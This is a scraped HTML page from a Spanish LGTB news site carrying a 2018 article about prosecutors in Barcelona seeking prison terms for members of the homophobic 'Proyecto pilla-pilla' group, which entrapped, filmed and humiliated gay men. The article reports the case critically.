			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13707 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-trans-2 tag-derechos-lgtb tag-homofobia tag-homosexualidad tag-lgtb tag-matrimonio-igualitario tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/bolivia-anula-derecho-contraer-matrimonio-las-personas-trans/" class="mask-img">
				<img width="480" height="287" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/11/bolivia.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/11/bolivia.jpg 970w, https://ovejarosa.com/wp-content/uploads/2017/11/bolivia-600x359.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/11/bolivia-768x459.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/bolivia-anula-derecho-contraer-matrimonio-las-personas-trans/">Bolivia anula el derecho a contraer matrimonio a las personas trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-14399 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-condenados-homofobia-gays tag-pilla-pilla">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="1960" height="1124" src="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg 1960w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla-600x344.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla-768x440.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla-1024x587.jpg 1024w" sizes="(max-width: 1960px) 100vw, 1960px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">El Proyecto pilla-pilla se enfrenta a 21 años de cárcel por amenazas y humillaciones a homosexuales</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2018-01-19T00:01:35+02:00">19 enero, 2018</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 2 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 32</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales+https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>187</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales&url=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg&description=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales&amp;body=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>187</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p class="mce">La Fiscalía contra los delitos de <a href="https://ovejarosa.com/la-policia-saudita-arresta-los-novios-boda-gay-todos-los-invitados/" target="_blank" rel="noopener noreferrer">odio y discriminación</a> de Barcelona solicita 21 años de cárcel para el líder del «<a href="https://ovejarosa.com/proyecto-pilla-pilla-la-peor-cara-de-la-homofobia/" target="_blank" rel="noopener noreferrer">Proyecto pilla-pilla</a>«, una <strong>banda que perseguía en la vida real y en las redes sociales a homosexuales para luego humillarlos y publicarlo en un vídeo.</strong> La pena es la máxima permitida. El fiscal reclama estos 21 años por tres delitos contra la integridad moral y dos contra la intimidad. Para el resto de los integrantes (cuatro más) pide condenas de quince, seis y dos años, uno de ellos menor de edad en el momento de los hechos.</p>
<p class="mce">Mykola, el cabecilla del grupo, creó en 2013 el <strong>«proyecto pilla-pilla»</strong>, pretendiendo imitar a un <a href="https://ovejarosa.com/crean-primer-refugio-personas-lgtb-rusia/" target="_blank" rel="noopener noreferrer">grupo ruso de ideología neonazi llamados «Occupy Pedofilya»</a>. Se supone que este grupo quiere acabar con la pedofilia pero finalmente iban a la caza del gay para luego intentar viralizar los vídeos que subían a su página de Facebook (que cuenta con miles de seguidores).</p><div class="PnBZoifI" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p class="mce">Miguel Ángel Aguilar, <strong>fiscal contra los delitos de odio de Barcelona</strong>, comenta que, al menos, ha habido tres <a href="https://ovejarosa.com/rusia-recomienda-disimular-la-homofobia/" target="_blank" rel="noopener noreferrer">ataques homófobos en Granollers</a> con objeto de humillarlos ya que siempre actúan en superioridad numérica (1 contra 10, como poco).</p>
<p><img decoding="async" class="size-medium wp-image-14401" src="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-video-600x337.jpg" alt="" width="600" height="337" srcset="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-video-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-video-768x431.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-video-1024x575.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-video.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p class="mce">El modus operandi era <strong>engañar a la victima e intentar quedar con ella a través de sus redes sociales</strong>. Una vez en la calle le rodeaban, le grababan mientras le hacían preguntas humillantes y le coaccionaban para que declarase ser un pederasta. En otras ocasiones, las <strong>preguntas iban dirigidas hacia la orientación sexual de la víctima</strong> y hasta les obligaban a dar su nombre, apellidos y DNI que quedaba, por supuesto, grabado y compartido en sus redes de forma pública. Estos vídeos no solo quedaban en sus redes sino que los hacían llegar al entorno de la víctima, muchas de las cuales no habían <a href="https://ovejarosa.com/rusia-afirma-haber-encontrado-la-vacuna-contra-la-homosexualidad/" target="_blank" rel="noopener noreferrer">salido del armario en sus casas</a>, trabajos, etcétera, y con la <strong>grave (y falsa) autoinculpación de pederastia. </strong></p>
<p class="mce">El fiscal indica también que esto ha creado un<strong> «estado de alarma social» entre el colectivo LGTB,</strong> que considera atacada su dignidad colectiva además de su integridad física. Por este motivo, las penas serán de cárcel e <strong><a href="https://ovejarosa.com/la-viuda-de-una-soldado-lesbiana-recibira-indemnizacion-del-ejercito/" target="_blank" rel="noopener noreferrer">indemnizaciones </a>de</strong> <strong>31.000 euros euros para cada una de las tres víctimas</strong> y le prohibición de acercarse a un kilómetro.</p>
<p class="mce">Ya sabemos que esa <strong>prohibición solo sería efectiva si alrededor de las víctimas pusieran un cordón electrificado</strong> porque quebrantar esa «prohibición» es tan sencilla como esperar a que no haya nadie cerca y volver a atacar. Si no fuese así habría miles de mujeres maltratadas mucho más seguras.</p>
<p><img decoding="async" class="aligncenter size-medium wp-image-14402" src="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-600x341.jpg" alt="" width="600" height="341" srcset="https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-600x341.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla.jpg 657w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales+https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>187</span></span><span class='novashare-button-label novashare-button-block'><span 